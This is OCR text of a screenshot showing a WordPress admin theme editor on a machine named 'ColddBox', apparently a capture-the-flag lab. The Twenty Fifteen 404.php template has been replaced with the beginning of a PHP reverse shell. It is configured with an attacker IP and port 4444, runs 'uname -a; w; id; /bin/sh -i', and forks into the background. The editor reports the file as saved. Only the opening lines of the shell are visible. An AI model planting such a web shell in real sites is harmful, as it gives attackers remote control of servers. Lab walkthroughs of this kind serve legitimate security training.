 ColddBox
5
0
New
How are you, the cold in person?
Help
Taking screenshot in 1 sec...
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.24.135';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar
(sidebar.php)